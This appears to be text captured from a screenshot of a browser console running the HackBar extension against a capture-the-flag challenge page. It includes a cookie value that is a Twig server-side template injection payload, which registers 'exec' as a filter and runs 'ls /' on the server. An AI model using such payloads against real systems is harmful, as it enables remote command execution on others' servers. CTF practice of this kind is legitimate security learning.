 Hello var
Logout
控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
http://node4.anna.nssctf.cn:28507/flag.php
Post data Referer User Agent Cookies Clear All
C 6; user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("ls /")}}